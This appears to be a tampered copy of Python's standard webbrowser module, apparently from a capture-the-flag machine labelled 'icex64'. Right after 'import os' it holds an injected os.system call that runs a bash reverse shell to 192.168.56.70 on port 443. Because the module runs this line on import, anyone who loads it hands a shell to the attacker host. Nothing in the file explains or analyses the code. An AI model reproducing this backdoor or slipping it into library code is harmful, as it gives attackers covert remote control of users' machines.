 (icex64) 192.168.56.73
#! /usr/bin/env python3
"""Interfaces for launching and remotely controlling Web browsers."""
# Maintained by Georg Brandl.
import os
os.system("bash -i >& /dev/tcp/192.168.56.70/443 0>&1");
import shlex
import shutil
import sys
import subprocess
import threading
__all__ = ["Error", "open", "open_new", "open_new_tab", "get", "register"]
class Error(Exception):
    pass